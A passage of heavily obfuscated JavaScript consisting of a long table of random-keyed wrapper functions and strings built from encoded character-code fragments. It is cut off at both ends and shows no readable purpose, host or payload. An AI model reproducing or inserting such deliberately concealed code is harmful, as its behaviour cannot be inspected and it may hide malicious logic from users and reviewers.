_0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return 